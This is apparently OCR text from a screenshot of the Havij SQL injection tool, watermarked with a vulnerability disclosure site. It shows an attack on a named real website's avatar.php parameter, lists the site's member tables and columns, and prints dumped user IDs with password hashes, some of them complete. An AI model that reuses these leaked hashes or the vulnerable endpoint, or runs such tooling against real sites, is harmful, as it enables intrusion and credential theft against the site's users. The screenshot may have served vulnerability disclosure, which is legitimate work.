 Havij
Target: tp://my.goodbaby.com/ucenter/avatar.php?size=small&gbuid=362429
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
gb_log
gb_mailcron
gb_mailqueue
gb_member
uid
gbuserid
username
password
gbuserid_new
parentid
levelpath
gb_member_bak
gb_membersyspm
password uid
4d8d61b38123984d1addc5b72c43... 3645031
63ca1f28bbe5f7ec8526d08abb105... 5118562
c9a194a9f733b920b3a7e12e13202... 6405312
cd72e4735e0a2ee065c8584baadf6... 5013549
1643007c902fe0d7adcffe54c8be63aa 6756647
aa90ce37ab7c3c11cc516029ff9216... 3531918
a417037564fabde55d3029fb475d2... 4667957
e228a561828dd056dbe119659016... 7470412
6dd8022a871c2001aa55a9550547a... 3403565
a28ad4447fe1c8e69cbf001b0580c... 4795636
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log
Data Found: uid=6247868
Data Found: password=588381021222afa0f1b6d9d8d2c5f966
Data Found: uid=5430877
Data Found: password=8f16be08a891116d0906241f0bbc5a01
www.wooyun.org